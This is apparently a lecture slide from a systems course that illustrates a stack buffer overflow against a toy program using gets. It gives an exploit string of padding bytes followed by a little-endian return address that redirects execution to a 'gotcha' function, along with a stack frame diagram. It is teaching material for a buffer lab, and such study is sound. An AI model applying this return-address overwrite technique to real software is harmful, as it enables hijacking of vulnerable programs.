

# Buffer Overflow Example #4
Before call to gets
Alter return address on stack

Exploit string:
00 00 00 00 00 00 00 00   (8X)
00 00 00 00 00 00 00 00   (8X)
1e 86 04 08     (Little Endian)

 Must supply as raw bytes
E.g., via tool hex2raw
See Buffer Lab
Stack Frame
for main
0xffffd258
0804861e <gotcha>:
 804861e: 55  push   %ebp
 . . .

00
return address
08
04
86
1e
%ebp
00
00
00
00

Saved %ebx
00
00
00
00
00
00
00
00
buf
00
00
00
00
Stack Frame
for echo